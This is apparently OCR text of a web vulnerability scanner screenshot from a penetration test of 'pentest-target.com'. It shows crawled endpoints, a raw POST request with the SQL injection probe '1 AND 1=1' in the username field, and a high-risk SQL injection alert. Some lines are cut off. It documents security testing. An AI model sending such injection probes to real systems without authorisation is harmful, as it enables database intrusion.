 GET:index.php(page,username)
GET:framer.html
POST:index.php(page)(login-php-submit-button
GET:index.php(forwardurl,page)
GET:index.php(page,user-info-php-submit-butt
POST:index.php(page)(my_signature,register-p
POST:index.php(page)(author,view-someones-
POST:index.php(page)(add-to-your-blog-php-su
Content-Type: application/x-www-form-urlencoded
Content-length: 67
Referer: http://pentest-target.com/index.php?page=login.php
username=1+AND+1%3D1&login-php-submit-button=Login%27INJECTED_PARAM
History Search Break Points Alerts Active Scan Spider Brute Force Port Scan Fuzzer Params Output
POST: http://pentest-target.com/index.php?page=
POST: http://pentest-target.com/index.php?page=
POST: http://pentest-target.com/index.php?page=
POST: http://pentest-target.com/index.php?page=
POST: http://pentest-target.com/index.php?page=
POST: http://pentest-target.com/index.php?page=
POST: http://pentest-target.com/index.php?page=
POST: http://pentest-target.com/index.php?page=
POST: http://pentest-target.com/index.php?page=
POST: http://pentest-target.com/index.php?page=
SQL Injection
Risk: High
Reliability: Suspicious
Parameter: username
Attack: 1 AND 1=1
Description:
SQL injection is possible. User parameters submitted will be formulated into a SQL query for database
processing. If the query is built by simple 'string concatenation', it is possible to modify the meaning of
query by carefully crafting the parameters. Depending on the access right and type of database used,
Other Info: